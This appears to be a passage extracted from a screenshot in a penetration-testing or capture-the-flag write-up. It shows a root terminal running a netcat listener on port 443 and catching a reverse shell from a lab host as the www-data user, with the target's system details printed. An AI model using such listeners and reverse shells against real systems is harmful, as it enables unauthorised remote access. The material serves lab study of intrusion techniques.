 root@Pentest:~
File Actions Edit View Help
┌──(root💀Pentest)-[~]
└─# nc -vlnp 443
listening on [any] 443 ...
connect to [10.18.9.194] from (UNKNOWN) [10.10.12.109] 36840
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 22:26:27 up  1:50,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$